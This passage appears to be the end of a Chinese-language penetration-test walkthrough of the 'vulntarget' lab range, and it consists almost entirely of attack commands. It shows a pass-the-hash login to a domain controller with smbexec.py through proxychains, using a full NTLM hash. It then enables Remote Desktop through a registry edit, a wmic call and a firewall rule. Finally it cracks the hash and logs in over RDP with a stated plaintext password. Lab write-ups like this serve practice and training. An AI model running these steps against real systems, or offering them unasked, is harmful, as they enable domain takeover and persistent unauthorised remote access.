

直接就拿下域控

proxychains4 python3 smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 administrator@10.0.10.110





开启远程桌面

第一步

reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f

第二步

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

第三步

netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow



将administrator的hash值放到cmd5上进行破解

直接进行远程登陆

proxychains4 rdesktop 10.0.10.110

账号:vulntarget.com\administrator

密码:Admin@666

最终拿下域控!!!!